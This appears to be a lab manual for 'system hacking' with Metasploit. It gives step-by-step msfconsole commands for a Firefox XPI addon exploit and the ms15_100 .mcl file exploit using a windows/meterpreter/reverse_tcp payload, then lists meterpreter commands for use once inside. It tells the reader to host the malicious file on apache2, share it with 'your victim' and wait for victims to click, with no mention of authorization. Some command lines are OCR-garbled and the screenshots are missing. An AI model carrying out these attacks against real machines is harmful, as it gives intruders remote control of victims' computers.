## System Hacking:

## Practical No 1: Basics

Open a blank terminal and type

service postgresql start

and wait for few minutes

and then type

msfconsole

The above command will load Metasploit framework console version where we can use number of modules of Metasploit framework by command line interface.

Msfconsole basics:

show exploits

payloads

auxiliary

post

encoders

nops

options

You can use the show command with above mentioned combinations of options to see several modules and options for the modules we already selected.

You can use

search <keyword>

To search for a particular keyword from the available modules in your Metasploit.

Ex: search ftp

You can use

exit command to come out of the Metasploit framework.

If you have some active sessions you have to type

exit –y

## Practical No 2: Hacking PC with Firefox

Hacking windows with firefox exploit using msfconsole:

Open a blank terminal and type

service postgresql start

msfconsole



## Once you get msf> prompt just search for firefox\_xpi

search firefox\_xpi



You will get an exploit list like above. Just copy the exploit name and paste followed by info command and execute to get information of the exploit



Once you saw the information you can configure the exploit with use command.

### use <exploitname>



You can type show targets to see the available targets



For a specific target please set your target as Native Payload

# msf exploit(firefox xpi bootstrapped addon) > set TARGET 1  $TARGET \implies$

You can configure a payload with set PAYLOAD command

set PAYLOAD <payload name>



You can execute show options command to see required options to run the exploit successfully.





Configure important options like SRVHOST and SRVPORT and URIPATH and LHOST



Once you know that you configured everything properly execute show options to confirm.

Then type exploit to start the malicious server.



Now whoever victims click on your malicious links they will be shown like below picture.



To list out the hacked victims you need to execute a command

sessions

In the attack area



To access any specific session you need to execute command

session –i <ID Number of session>



Now you will get meterpreter prompt in msfconsole windows which confirms you are inside of the victim machine you can execute a '?' in meterpreter prompt to see the possible commands list.





For Example iam executing sysinfo command to get the system details like show in the below image



More meterpreter commands are explained in the document further.

## Practical No 3: Hacking windows machine with ms15\_100 exploit.

Step 1: load Metasploit framework with

service postgresql start

msfconsole

Step 2: search for exploit code

search ms15\_100



Step 3: configuring exploit

use <exploit name>

msf > use exploit/windows/fileformat/ms15\_100\_mcl\_exe

Step 4: configuring payload

set PAYLOAD <payload name>

m<u>sf</u> exploit(ms15-100<u>5mcl\_exe</u>) > set PAYLOA<br>PAYLOAD => windows/meterpreter/reverse\_tcp <mark>ce</mark>) > set PAYLOAD windows/meterpreter/reverse\_tcp

#### Step 5: configuring options

show options



This will create a .mcl file on your /root/.msf5/local/filename.mcl

[+] batman.mcl stored at /root/.msf5/local/batman.mcl Ţ

Please share this file with your victim.

For this purpose you can use apache2 server in your kali linux.

Step6:

Syntax: cp sourcefile apache2location

Ex: cp /root/.msf5/local/filename.mcl /var/www/html

service apache2 start

msf exploit(ms15\_100\_mcl\_exe) > service apache2 start

Now wait for connection.

As we select meterpreter as payload you would get a meterpreter access of the target computer.

Practical No: 4 Meterpreter Commands

sysinfo command

to know about the system



ifconfig command

to know the victim IP

